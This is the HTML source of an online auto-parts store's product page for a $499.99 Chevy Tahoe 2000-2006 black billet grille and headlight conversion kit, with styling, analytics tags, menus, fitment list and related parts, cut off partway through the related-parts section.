

--- FILE ---
content_type: text/html
request_url: https://www.topgearautosport.com/100898/chevy-tahoe-2000-2006-black-billet-grille-and-headlight-conversion-kit
body_size: 36443
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"> 
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<!-- 2023-10-20 added -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5S29LYCKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5S29LYCKCN');
</script>
<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1039483535"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1039483535');
</script>
<title>Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit | A101CH8S184 - TopGearAutosport</title>
<meta name="Description" content="Buy Chevy Tahoe Grille and Headlight Conversion. Fit 2000, 2001, 2002, 2003, 2004, 2005, 2006 Chevy Tahoe. Availability: Out of stock. Price: $499.99. Part#: A101CH8S184.">
<meta name="Keywords" content="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit, Chevy Tahoe Grille and Headlight Conversion, 2000 Chevy Tahoe Grille and Headlight Conversion, 2000 Chevy Tahoe Grille and Headlight Conversion, 2001 Chevy Tahoe Grille and Headlight Conversion, 2002 Chevy Tahoe Grille and Headlight Conversion, 2003 Chevy Tahoe Grille and Headlight Conversion, 2004 Chevy Tahoe Grille and Headlight Conversion, 2005 Chevy Tahoe Grille and Headlight Conversion, 2006 Chevy Tahoe Grille and Headlight Conversion">
<meta http-equiv="Cache-Control" content="public">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<meta http-equiv="Content-Language" content="en-us">
<link rel="canonical" href="https://www.topgearautosport.com/100898/chevy-tahoe-2000-2006-black-billet-grille-and-headlight-conversion-kit" />
<meta property="og:title" content="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" />
<meta property="og:type" content="product" />
<meta property="og:product:price:amount" content="499.99" />
<meta property="og:product:price:currency" content="USD" />
<meta property="og:product:availability" content="Out of stock" />
<meta property="og:url" content="https://www.topgearautosport.com/100898/chevy-tahoe-2000-2006-black-billet-grille-and-headlight-conversion-kit" />
<meta property="og:image" content="https://www.topgearautosport.com/img/400/1450135263678654549.jpg" />
<meta property="og:site_name" content="TopGearAutosport" />
<meta property="fb:app_id" content="354844477860658" />
<link rel="stylesheet" type="text/css" href="/css/global.css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
<link rel="stylesheet" type="text/css" href="/css/left_menu.css" />
<link rel="stylesheet" type="text/css" href="/css/autosuggest_inquisitor.css" media="screen" charset="utf-8" />
<style type="text/css">
h2
{
  color:#004D99;
}

div.category
{
  float:left;
  width:980px;
  padding:1px;
  padding-bottom:10px;
  margin:0;
	font-size:11px;
}

div.title
{
  float:left;
  width:570px;
  padding:1px;
  padding-bottom:10px;
  margin:0;
}

div.title h1
{
  font-size:16px;
  font-weight:bold;
}

div.pictures
{
  float:left;
  width:410px;
  padding:0;
  margin:0;
}

div.pictures div.main
{
  width:400px;
  height:400px;
  padding:0;
  padding-bottom:2px;
  margin:0;
  vertical-align:center;
  border-bottom:1px dashed #ccc;
}

div.pictures ul
{
	margin: 0;
	padding: 3px 0 0 0;
}

div.pictures li
{
	list-style-type:none;
	display:block;
	float:left;
	width:70px;
	height:70px;
	padding:0;
	margin:0;
	margin-right:5px;
}

div.thumbs
{
  float:left;
  width:400px;
}
div.thumbs li img
{
	max-width:70px;
	max-height:70px;
}

div.details_warp
{
  float:left;
  width:260px;/*290*/
  padding:0;
  margin:0;
  margin-bottom:5px;
}

div.features_warp
{
  float:left;
  width:330px;/*300*/
  height:400px;
  padding:0;
  margin:0;
}

div.details
{
  float:left;
  width:290px;
  padding:1px;
  margin:0;
  text-align:left;
}

div.features
{
  float:left;
  width:280px;
  padding:5px;
  margin:0;
  text-align:left;
}

div.brand
{
  float:left;
  width:100%;
  padding:1px;
  margin:0;
  text-align:left;
}

div.buy
{
  float:left;
  width:100%;
  padding:1px;
  margin:0;
  background-color:#FFF2CC;
  border:1px solid #FFCC33;
  text-align:center;
}

div.buy table
{
  width:100%;
  padding:0;
  margin:0;
  border:1px solid #FFF2CC;
  /*border-collapse:collapse;*/
  background-color:#fff;
}

div.buy table td
{
  padding:4px;
  vertical-align:top;
  text-align:left;
  background-color:#FFF2CC;
}

div.buy table td.field
{
  width:70px;/*100*/
  text-align:right;
}

div.add
{
  float:left;
  width:100%;
  padding:1px;
  margin:5px;
}

div.social
{
  float:left;
  width:100%;
  height:30px;
  padding-top:5px;
  padding-bottom:10px;
  margin:0;
}

div.social table
{
  padding:0;
  margin:0;
  border:0;
}

div.social table td
{
  padding:4px;
  vertical-align:center;
  text-align:left;
}

div.social table td.next
{
  border-left:1px solid #ccc;
}

div.fitnote
{
  float:left;
  width:100%;
  padding:1px;
  margin:0;
  margin-top:5px;
  background-color:#FFE5E5;
  border:1px solid #cc0000;
}

div.fitnote table
{
  width:100%;
  padding:0;
  margin:0;
  border:1px solid #FFE5E5;
  /*border-collapse:collapse;*/
  background-color:#fff;
}

div.fitnote table td
{
  padding:4px;
  vertical-align:top;
  text-align:left;
  background-color:#FFE5E5;
}

div.fitgraphic
{
  float:left;
  width:100%;
  padding:0;
  margin:0;
  text-align:middle;
}

div.features_warp ul.features
{
  list-style-type:none;
	list-style-position:inside;
	margin:0;
	padding:0;
	/*padding:5px;*/
}
div.features_warp ul.features li
{
  padding:2px;
	font-size:12px;
}

div.similar
{
  float:left;
  width:270px;
  padding:3px;
  margin:5px;
  border-top:1px dashed #ccc;
}
div.similar ul
{
	list-style-type:none;
  list-style-position:inside;
	margin:0;
	padding:0;
}
div.similar li
{
	padding:2px;
	margin:0;
	/*margin-left:2px;*/
	text-align:left;
	font-size:11px;
}

div.field_row
{
  float:left;
  width:260px;/*300*/
  padding:1px;
  margin:0;
}
div.field_left
{
  float:left;
  width:60px;/*100*/
  padding:2px;
  margin:0;
  text-align:right;
}
div.field_right
{
  float:left;
  width:190px;
  padding:2px;
  margin:0;
}
div.field_center
{
  float:left;
  width:250px;/*290*/
  padding:2px;
  margin:0;
  text-align:center;
  font-weight:bold;
}
div.field_line
{
  float:left;
  width:250px;/*290*/
  height:1px;
  padding:0;
  margin:0;
  text-align:center;
  background-color:#fff;
}

/*div.features
{
  float:left;
  width:700px;
  padding:5px;
  margin:0;
}*/

div.split
{
  float:left;
  width:50%;
  padding:0;
  margin:0;
}

div.section
{
  float:left;
  width:970px;
  padding:5px;
  margin:0;
  border-top:1px dashed #ccc;
}

div.section_content
{
  padding:0;
  margin:0;
}

div.section_content ul
{
  list-style-type:none;
	list-style-position:inside;
	padding:5px;

}
div.section_content li
{
  padding:2px;
}

div.section ul.features
{
  list-style-type:none;
	list-style-position:inside;
	padding:5px;
}
div.section ul.features li
{
  padding:2px;
}

div.section_desc_content
{
  padding-top:20px;
  width:700px;
  text-align:center;
}
div.section_desc_content p
{
  width:600px;
  text-align:left;
  padding-left:150px;
  padding-bottom:20px;
  font-size:15px;
  font-weight:normal;
  line-height:150%;
}
div.section_desc_content b.title
{
  font-size:18px;
}
div.section_desc_content img
{
  padding-bottom:20px;
}
p.desc
{
  width:750px;
  padding:5px;
  margin:0;
  line-height:16px;
}

font.price
{
  color:red;
  font-size:16px;
  font-weight:bold;
}

ul.fit
{
	list-style-type:none;
	/*list-style-image:url(css/images/icon_arrow_blue.gif);*/
  list-style-position:inside;
	margin:0;
	padding:0;
}
ul.fit li
{
	padding:1px;
	margin:0;
	margin-left:2px;
}
font.title
{
  font-weight:bold;
}

table.contact
{
  width:800px;
}

table.contact td.formtitle
{
  width:150px;
}

textarea.qmessage
{
	width:400px;
	height:100px;
	font:12px;
	margin:1px;
	padding:2px;
  border:1px solid #aaa;
}

p.mail, p.mail_error
{
  font-weight:bold;
  padding-top:4px;
  padding-bottom:4px;
}
p.mail_error
{
  color:red;
}

.related
{
  position:relative; /*leave this value alone*/
  border:0;
  overflow:scroll; /*leave this value alone*/
  width:890px;/*670*/
  height:230px;
  margin-left:25px;
}

.related .belt
{
  position:absolute; /*leave this value alone*/
  left:0;
  top:0;
}

.related .panel
{
  float:left; /*leave this value alone*/
  overflow:hidden;
  margin:10px;
  width:210px;
  text-align:center;
}
</style>

<script type="text/javascript" src="/js/dropdowncontent.js"></script>
<script type="text/javascript" src="/js/mootools-1.2.1-core-nc.js"></script>
<script type="text/javascript" src="/js/auto_make.js"></script>
<script type="text/javascript" src="/js/getAuto.js"></script>
<script type="text/javascript" src="/js/bsn.AutoSuggest_2.1.3.js" charset="utf-8"></script>
<script type="text/javascript" src="/js/thumbnailviewer2.js"></script>
<script type="text/javascript" src="/js/jquery-1.2.6.pack.js"></script>
<script type="text/javascript" src="/js/stepcarousel.js"></script>
<!--
  <PageMap>
     <DataObject type="product">
        <Attribute name="name">Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit</Attribute>
        <Attribute name="price">$499.99</Attribute>
        <Attribute name="availability">Out of stock</Attribute>
     </DataObject>
     <DataObject type="thumbnail">
        <Attribute name="src" value="http://www.topgearautosport.com/img/150/1450135263678654549.jpg" />
        <Attribute name="width" value="150" />
        <Attribute name="height" value="150" />
     </DataObject>
  </PageMap>
-->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
<div id="container">

<div id="wraptop">
  <div class="top1">
  <div class="topleft">
    <div class="logo">
      <a href="https://www.topgearautosport.com"><img src="/graphic/topgearautosport_logo.jpg" border="0"></a>
    </div>

<script type="text/javascript" src="http://www.google.com/jsapi"></script>
<script type="text/javascript">
  google.load('search', '1');
  google.setOnLoadCallback(function() {
    google.search.CustomSearchControl.attachAutoCompletion(
      '016176705338281304688:htpsyhv8llw',
      document.getElementById('q'),
      'cse-search-box');
  });
</script>
      <div class="search_wrap">
                <form action="/search.php" id="cse-search-box">
        <input type="hidden" name="cx" value="012887046734117725541:a8bu6vpvb-o" />
        <input type="hidden" name="cof" value="FORID:11;NB:1" />
        <input type="hidden" name="ie" value="UTF-8" />
        <div class="search_box">
          <table height="24" border="0" cellpadding="0" cellspacing="0">
            <tr valign="middle">
              <td>
                <input class="search_text" type="text" id="q" name="q" autocomplete="off" tabindex="1">
              </td>
              <td>
                <input type="image" src="/graphic/search.gif" name="sa" alt="Search">
              </td>
            </tr>
          </table>
        </div>
        </form>
      </div>

      <div class="topsocial">
        <br />Call us <b>1-833-343-4343</b>
        <br />M-F 9am-6pm (PST)
        <br /><div data-id="5c8fdd6263" class="livechat_button"><a href="http://www.livechatinc.com/">live chat software</a></div>
                  </div>

    <div class="topbase">

  <div class="tabcontainer">
    <ul class="dropEverything">

<li class="top-li pageOne"><a class="top-a" href="/auto-parts.html">AUTOS</a>
<div class="dropEverything-page">
	<div class="dropEverything-row">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<table bgcolor="#004D99" border="0" cellpadding="2" cellspacing="4">
          <tr>
            <td align="center">
              <select class="dd_auto" id="auto_make" name="auto_make" onchange="getModelList(this)">
                <option>Select Make ...</option>
<option value=101>Acura</option><option value=102>Audi</option><option value=103>BMW</option><option value=139>Buick</option><option value=104>Cadillac</option><option value=105>Chevy</option><option value=106>Chrysler</option><option value=148>Datsun</option><option value=107>Dodge</option><option value=128>Eagle</option><option value=145>Fiat</option><option value=108>Ford</option><option value=134>Freightliner</option><option value=109>GMC</option><option value=140>Geo</option><option value=110>Honda</option><option value=131>Hummer</option><option value=126>Hyundai</option><option value=111>Infiniti</option><option value=149>International</option><option value=132>Isuzu</option><option value=141>Jaguar</option><option value=112>Jeep</option><option value=142>Kenworth</option><option value=135>Kia</option><option value=138>Land Rover</option><option value=113>Lexus</option><option value=114>Lincoln</option><option value=147>Lotus</option><option value=115>Mazda</option><option value=116>Mercedes Benz</option><option value=117>Mercury</option><option value=129>Mini</option><option value=118>Mitsubishi</option><option value=119>Nissan</option><option value=137>Oldsmobile</option><option value=143>Peterbilt</option><option value=136>Plymouth</option><option value=120>Pontiac</option><option value=121>Porsche</option><option value=146>Saab</option><option value=122>Saturn</option><option value=123>Scion</option><option value=127>Subaru</option><option value=133>Suzuki</option><option value=124>Toyota</option><option value=125>VW</option><option value=130>Volvo</option><option value=144>Western Star</option>		          </select>
		        </td>
            <td align="center">
              <select class="dd_auto" id="auto_model" name="auto_model" onchange="getYearList(this)">
                <option>Select Model ...</option>
		          </select>
		        </td>
            <td align="center">
              <select class="dd_auto" id="auto_year" name="auto_year" onchange="goTo(this)">
                <option>Select Year ...</option>
		          </select>
		        </td>
          </tr>
        </table>
			</div>
		</div>
	</div>

	<div class="dropEverything-row-last">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<h3>POPULAR VEHICLES</h3>
				<div class="flyoutMenu">
					<ul>
						<li>
							<a href="/chevy-silverado" title="Chevy Silvarado Parts">Chevy Silvarado</a>
						</li>
						<li>
							<a href="/chevy-silverado-2500hd" title="Chevy Silverado 2500HD Parts">Chevy Silverado 2500HD</a>
						</li>
						<li>
							<a href="/dodge-ram" title="Dodge Ram Parts">Dodge Ram</a>
						</li>
						<li>
							<a href="/dodge-ram-2500" title="Dodge Ram 2500 Parts">Dodge Ram 2500</a>
						</li>

						<li>
							<a href="/ford-f150" title="Ford F150 Parts">Ford F150</a>
						</li>
						<li>
							<a href="/ford-f250" title="Ford F250 Super Duty Parts">Ford F250 Super Duty</a>
						</li>

						<li>
							<a href="/gmc-sierra" title="GMC Sierra Parts">GMC Sierra</a>
						</li>

						<li>
							<a href="/jeep-wrangler" title="Jeep Wrangler Parts">Jeep Wrangler</a>
						</li>
						<li>
							<a href="/toyota-tundra" title="Toyota Tundra Parts">Toyota Tundra</a>
						</li>
          			</ul>
        		</div>
			</div>
		</div>
	</div>
</div>
</li>

<li class="top-li pageTwo"><a class="top-a" href="/headlights">HEADLIGHTS</a>
<div class="dropEverything-page">
	<div class="dropEverything-row">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<div class="flyoutMenu">
					<ul>
	 			    	<li>
	 			    		<a href="/headlights-set" title="Headlights Set"><img src="/graphic/menu-headlights-set.jpg" alt="Headlights Set"></a>
	 			    		<br />
	 			    		<a href="/headlights-set" title="Headlights Set">Headlights Set</a>
	 			    	</li>
				    	<li>
				    		<a href="/projector-headlights" title="Projector Headlights"><img src="/graphic/menu-projector-headlights.jpg" alt="Projector Headlights"></a>
				    		<br />
				    		<a href="/projector-headlights" title="Projector Headlights">Projector Headlights</a>
				    	</li>
  				  		<li>
  				  			<a href="/euro-headlights" title="Euro Headlights"><img src="/graphic/menu-euro-headlights.jpg" alt="Euro Headlights"></a>
  				  			<br />
  				  			<a href="/euro-headlights" title="Euro Headlights">Euro Headlights</a>
  				  		</li>
				    	<li>
				    		<a href="/sealed-beam-headlight" title="Sealed Beam Headlight"><img src="/graphic/menu-sealed-beam-headlights.jpg" alt="Sealed Beam Headlight"></a>
				    		<br />
				    		<a href="/sealed-beam-headlight" title="Sealed Beam Headlight">Sealed Beam Headlight</li>
				    	</li>
				    	<li>
				    		<a href="/fog-lights" title="Fog Lights"><img src="/graphic/menu-fog-lights.jpg" alt="Fog Lights"></a>
				    		<br />
				    		<a href="/fog-lights" title="Fog Lights">Fog Lights</li>
				    	</li>
				    	<li>
				    		<a href="/bumper-lights" title="Bumper Lights"><img src="/graphic/menu-bumper-lights.jpg" alt="Bumper Lights"></a>
				    		<br />
				    		<a href="/bumper-lights" title="Bumper Lights">Bumper Lights</li>
				    	</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</li>

<li class="top-li pageThree"><a class="top-a" href="/tail-lights">TAIL LIGHTS</a>
<div class="dropEverything-page">
	<div class="dropEverything-row">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<div class="flyoutMenu">
					<ul>
						<li>
	 			    		<a href="/led-tail-lights" title="LED Tail Lights"><img src="/graphic/menu-led-tail-lights.jpg" alt="LED Tail Lights"></a>
	 			    		<br />
	 			    		<a href="/led-tail-lights">LED Tail Lights</a>
	 			    	</li>
						<li>
	 			    		<a href="/custom-tail-lights" title="Custom Tail Lights"><img src="/graphic/menu-custom-tail-lights.jpg" alt="Custom Tail Lights"></a>
	 			    		<br />
	 			    		<a href="/custom-tail-lights">Custom Tail Lights</a>
	 			    	</li>
						<li>
	 			    		<a href="/altezza-tail-lights" title="Altezza Tail Lights"><img src="/graphic/menu-altezza-tail-lights.jpg" alt="Altezza Tail Lights"></a>
	 			    		<br />
	 			    		<a href="/altezza-tail-lights">Altezza Tail Lights</a>
	 			    	</li>
						<li>
	 			    		<a href="/euro-tail-lights" title="Euro Tail Lights"><img src="/graphic/menu-euro-tail-lights.jpg" alt="Euro Tail Lights"></a>
	 			    		<br />
	 			    		<a href="/euro-tail-lights">Euro Tail Lights</a>
	 			    	</li>
						<li>
	 			    		<a href="/led-third-brake-light" title="LED Third Brake Light"><img src="/graphic/menu-led-third-brake-light.jpg" alt="LED Third Brake Light"></a>
	 			    		<br />
	 			    		<a href="/led-third-brake-light">LED Third Brake Light</a>
	 			    	</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</li>

<li class="top-li pageTwo"><a class="top-a" href="/led-lights">LED LIGHTS</a>
<div class="dropEverything-page">
	<div class="dropEverything-row">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<div class="flyoutMenu">
					<ul>
	 			    	<li>
	 			    		<a href="/light-bar" title="LED Light Bar"><img src="/graphic/menu-led-light-bar.jpg" alt="LED Light Bar"></a>
	 			    		<br />
	 			    		<a href="/light-bar" title="LED Light Bar">LED Light Bar</a>
	 			    	</li>
	 			    	<li>
	 			    		<a href="/lights-and-mounts" title="Lights and Mounts"><img src="/graphic/menu-lights-and-mounts.jpg" alt="Lights and Mounts"></a>
	 			    		<br />
	 			    		<a href="/lights-and-mounts" title="Lights and Mounts">Lights and Mounts</a>
	 			    	</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</li>

<li class="top-li pageFive"><a class="top-a" href="#">TRUCK PARTS</a>
<div class="dropEverything-page">
	<div class="dropEverything-row">
		<div class="dropEverything-col1">
			<div class="dropEverything-inner">
				<div class="flyoutMenu">
					<ul>
  				  		<li>
  				  			<a href="/towing-mirrors" title="Towing Mirrors"><img src="/graphic/menu-towing-mirrors.jpg" alt="Towing Mirrors"></a>
  				  			<br />
  				  			<a href="/towing-mirrors" title="Towing Mirrors">Towing Mirrors</a>
  				  		</li>
	 			    	<li>
	 			    		<a href="/nerf-bars-and-running-boards" title="Nerf Bars and Running Boards"><img src="/graphic/menu-nerf-bars.jpg" alt="Nerf Bars and Running Boards"></a>
	 			    		<br />
	 			    		<a href="/nerf-bars-and-running-boards" title="Nerf Bars and Running Boards">Nerf Bars and Running Boards</a>
	 			    	</li>
				    	<li>
				    		<a href="/bull-bar" title="Bull Bar"><img src="/graphic/menu-bull-bar.jpg" alt="Bull Bar"></a>
				    		<br />
							<a href="/bull-bar" title="Bull Bar">Bull Bar</a>
				    	</li>
  				  		<li>
  				  			<a href="/fender-flares" title="Fender Flares"><img src="/graphic/menu-fender-flares.jpg" alt="Fender Flares"></a>
  				  			<br />
  				  			<a href="/fender-flares" title="Fender Flares">Fender Flares</a>
  				  		</li>
  				  		<li>
  				  			<a href="/grille" title="Grille"><img src="/graphic/menu-grille.jpg" alt="Grille"></a>
  				  			<br />
  				  			<a href="/grille" title="Grille">Grille</a>
  				  		</li>
				    	<li>
				    		<a href="/grille-and-headlight-conversion" title="Grille Headlight Conversion"><img src="/graphic/menu-grille-conversion.jpg" alt="Grille Headlight Conversion"></a>
				    		<br />
				    		<a href="/grille-and-headlight-conversion" title="Grille Headlight Conversion">Grille Headlight Conversion</a>
				    	</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</li>

      </ul>
    </div>

      </div>
    </div>
    <div class="topright">
    <img src="/graphic/cart_logo.jpg">
    <br />
    <ul class="dropCart">
      <li class="top-li pageCart"><a class="top-a" href="/cart.php">Cart (<font color="#004D99">$0.00</font>)</a>
      <div class="dropCart-page">
            <div class="dropCart-inner">
				      <div class="flyoutCart">
				        <table>
                  <tr><td colspan="2" align="center"><a class="viewcart" href="/cart.php"><b>View Cart</b> (0 item)</a></td></tr>
                </table>
				      </div>
            </div>
      </div>
      </li>
    </ul>
    </div>
  </div>

<script type="text/javascript">	
	var options = {
		script:"lib/suggest.php?json=true&limit=6&",
		varname:"input",
		json:true,
		shownoresults:false,
		maxresults:6,
		callback: function (obj) { document.getElementById('testid').value = obj.id; }
	};
	var as_json = new bsn.AutoSuggest('searchinput', options);
</script>

<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</div>

<div id="wrap">
  <div class="category" itemprop="breadcrumb">
    <a href="/chevy-tahoe" itemprop="url">Chevy Tahoe Parts</a> > <a href="/chevy-tahoe-exterior" itemprop="url">Chevy Tahoe Exterior</a> > <a href="/chevy-tahoe-grille" itemprop="url">Chevy Tahoe Grille</a> > <a href="/chevy-tahoe-grille-and-headlight-conversion" itemprop="url">Chevy Tahoe Grille and Headlight Conversion</a>  </div>
  <div itemscope itemtype="http://schema.org/Product" id="fullcontent">
      <div class="pictures">
<div class="main" id="loadarea" content="https://www.topgearautosport.com/img/350/1450135263678654549.jpg"><img itemprop="image" src="https://www.topgearautosport.com/img/350/1450135263678654549.jpg" alt="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" /></div><div class="thumbs"><ul><li><a href="/img/350/1450135263678654549.jpg" rel="enlargeimage::mouseover" rev="loadarea" title=""><img src="/img/80/1450135263678654549.jpg" alt="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" /></a></li><li><a href="/img/350/184101CVOW.jpg" rel="enlargeimage::mouseover" rev="loadarea" title=""><img src="/img/80/184101CVOW.jpg" alt="Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit" /></a></li></ul></div>      </div>
      <div class="title">
        <h1 itemprop="name">Chevy Tahoe 2000-2006 Black Billet Grille and Headlight Conversion Kit</h1>
      </div>

      <div class="features_warp">

      <div class="features">
        <h2>Features:</h2>
        <ul class="features">
        <li><img src="/css/images/icon_arrow_blue.gif"> Bolt On Installation</li><li><img src="/css/images/icon_arrow_blue.gif"> All In One Complete Conversion</li>        </ul>
      </div>
      <div class="features">
        <h2>In The Box:</h2>
        <ul class="features">
        <li><img src="/css/images/icon_arrow_blue.gif"> (1) Grille</li><li><img src="/css/images/icon_arrow_blue.gif"> (1) Driver Side Headlight</li><li><img src="/css/images/icon_arrow_blue.gif"> (1) Passenger Side Headlight</li>        </ul>
      </div>
        <div class="similar">
              <ul>
                <li><img src="/css/images/icon_arrow_blue.gif"> <a href="/chevy-tahoe-grille-and-headlight-conversion">Shop Chevy Tahoe Grille and Headlight Conversion</a></li><li><img src="/css/images/icon_arrow_blue.gif"> <a href="/chevy-tahoe-grille">Shop Chevy Tahoe Grille</a></li><li><img src="/css/images/icon_arrow_blue.gif"> <a href="/chevy-tahoe">Shop Chevy Tahoe Parts</a></li>              </ul>
        </div>
      </div>

      <div class="details_warp">
        <div class="brand">
                  </div>
        <div class="buy">
          <table cellspacing="1" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <tr>
              <td class="field">Catalog #:</td>
              <td>100898</td>
            </tr>
            <tr>
              <td class="field">Part #:</td>
              <td>A101CH8S184</td>
            </tr>
                        <tr>
              <td class="field">List Price:</td>
              <td>
                $999.99                <br />
                You Save 50.00%($500.00)
              </td>
            </tr>
            <tr>
                            <td class="field">Our Price:</td>
                            <td><font class="price"><meta itemprop="priceCurrency" content="USD" />$<span itemprop="price">499.99</span></font>              <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                            </td>
            </tr>
            <tr>
              <td class="field">Availability:</td>
              <td>
                <font color="red"><link itemprop="availability" href="http://schema.org/OutOfStock"/>Out of stock</font>              </td>
            </tr>
                      </table>
        </div>
              
      <div class="social">
        <center>
        <table>
          <tr valign="top">
            <td>
              Questions?
            </td>
            <td class="next">
              <b>Call 1-833-343-4343</b>
              <br />
              M-F 9am-6pm (PST)
            </td>
          </tr>
        </table>
        </center>
      </div>
      <div>
        <h2>Fit the Following Vehicles:</h2>
        <ul class="fit">
<li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2000-chevy-tahoe">2000 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2001-chevy-tahoe">2001 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2002-chevy-tahoe">2002 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2003-chevy-tahoe">2003 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2004-chevy-tahoe">2004 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2005-chevy-tahoe">2005 Chevy Tahoe</a></li><li><img src="/graphic/make/icon_arrow_orange.gif"> <a href="/2006-chevy-tahoe">2006 Chevy Tahoe</a></li>        </ul>
      </div>

      </div>

      </div>

        
        <div class="section">
          <h2>Chevy Tahoe Related Parts:</h2>
          <div id="rparts" class="related">
            <div class="belt">
  <div class="panel"><a href="/120159/chevy-tahoe-2000-2006-chrome-vertical-grille-and-halo-projector-headlights-set"><img src="/img/150/184122KFHG.jpg" alt="Chevy Tahoe 2000-2006 Chrome Vertical Grille and Halo Projector Headlights Set"></a><br /><a href="/120159/chevy-tahoe-2000-2006-chrome-vertical-grille-and-halo-projector-headlights-set">Chevy Tahoe 2000-2006 Chrome Vertical Grille and Halo Projector Headlights Set</a><br /><font color="red">$529.99</font></div><div class="panel"><a href="/174953/chevy-tahoe-2000-2006-black-mesh-grille-and-headlights-set"><img src="/img/150/15493280471081852737.jpg" alt="Chevy Tahoe 2000-2006 Black Mesh Grille and Headlights Set"></a><br /><a href="/174953/chevy-tahoe-2000-2006-black-mesh-grille-and-headlights-set">Chevy Tahoe 2000-2006 Black Mesh Grille and Headlights Set</a><br /><font color="red">$349.99</font></div><div class="panel"><a href="/174963/chevy-tahoe-2000-2006-black-mesh-grille-and-clear-headlights-set"><img src="/img/150/15493283322010110438.jpg" alt="Chevy Tahoe 2000-2006 Black Mesh Grille and Clear Headlights Set"></a><br /><a href="/174963/chevy-tahoe-2000-2006-black-mesh-grille-and-clear-headlights-set">Chevy Tahoe 